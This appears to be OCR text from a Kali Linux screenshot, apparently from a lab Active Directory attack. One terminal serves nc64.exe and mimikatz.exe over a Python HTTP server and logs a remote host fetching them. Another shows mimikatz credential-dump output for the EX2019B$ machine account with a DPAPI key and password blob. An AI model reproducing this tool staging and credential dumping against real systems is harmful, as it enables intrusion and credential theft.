 1 2 3 4 3
EN 19:17
Trash
File System
Home
edward@kali: ~/Downloads/nc.exe-master
File Edit View Search Terminal Help
┌──(edward㉿kali)-[~/Downloads/nc.exe-master]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
102.37.103.203 - - [17/Jul/2024 19:15:22] "GET /nc64.exe HTTP/1.1" 200 -
102.37.103.203 - - [17/Jul/2024 19:15:23] "GET /mimikatz.exe HTTP/1.1" 200 -
edward@kali: ~
File Edit View Search Terminal Help
* DPAPI : 6e5f7bb2dbba2b29f8e2eed1cb84214a
tspkg :
wdigest :
* Username : EX2019B$
* Domain : TLAB
* Password : (null)
kerberos :
* Username : EX2019B$
* Domain : tlab.local
* Password : db 7e 18 de 1e 41 3b c4 a8 96 cd 06 82 d8 8b dc 41 75 73 d
b 81 56 87 d6 11 3c 19 e2 6b 1d 0b 73 f3 17 f8 fb 0f 04 27 fc b2 55 30 ad 8c a9
c1 ec 5b c7 90 70 76 40 6b 8b af 24 51 1e 76 f8 45 8e 7c 03 f9 75 0d 33 64 2b bc
2d 66 e9 1c 4b 57 ff b7 37 39 5b 84 bb b9 00 1c ab 61 6d df ce 37 53 9a 20 f3 8
8 69 4c 48 6a 2b 6f 10 c4 83 11 b2 4f 9a 24 f5 c2 49 47 9d ee 81 2d 88 a0 dd 6b
65 93 34 0e 05 8e 81 51 05 b3 d1 40 ad 4e 52 6d a1 3b 21 11 8d ab 0d 49 e2 0f 8e
50 a3 0f 9a 83 ea 2a ce fa c6 b4 0f f3 35 22 a4 d3 bf 51 1d 97 e6 67 b3 58 00 b
0 82 48 71 10 a2 7d 6a 87 cc 9f df 72 4f d4 5c 4c 7a 74 b3 f9 90 bf 29 42 77 01
d1 3f 21 14 b4 64 cf b6 f8 e2 b2 83 14 97 b8 d5 86 0b d6 c2 c3 8b 13 a8 ef cf 86
d7 c2 a9 82 8e c3 83
ssp :
credman :
cloudap :
mimikatz #